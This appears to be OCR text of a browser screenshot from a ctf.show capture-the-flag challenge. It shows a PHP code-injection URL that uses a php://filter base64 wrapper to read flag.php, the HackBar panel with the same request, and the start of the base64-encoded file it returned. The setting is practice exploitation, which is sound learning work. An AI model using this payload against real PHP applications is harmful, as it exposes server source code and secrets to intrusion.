 不安全 | 6104adcf-510d-42d3-9cda-1838c624b04a.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... 雨苁ℒ - 暗网... sajjadium/ctf-arc... Temp Mail - 临时... AFL
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZ
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://6104adcf-510d-42d3-9cda-1838c624b04a.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
Enable POST ADD HEADER